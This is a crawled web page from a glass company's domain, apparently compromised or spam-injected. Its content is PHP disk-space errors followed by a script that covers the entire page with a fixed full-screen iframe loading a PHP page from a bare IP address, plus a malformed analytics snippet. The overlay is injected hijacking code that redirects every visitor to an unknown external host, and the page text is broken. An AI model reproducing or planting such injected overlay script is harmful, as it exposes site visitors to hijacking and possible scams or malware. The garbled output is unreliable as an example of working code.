

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shengrongglass.com/La%20Liga/8237.html
body_size: 915
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/T1.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/shengrongglass.com/cache/f5/c66ad/6e85b.html): failed to open stream: No such file or directory in <b>/www/wwwroot/T1.COM/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://156.244.90.88/wanle.php';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?389fa3f248de13108b1a2a63babc5534ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--耗时0.0721428394秒-->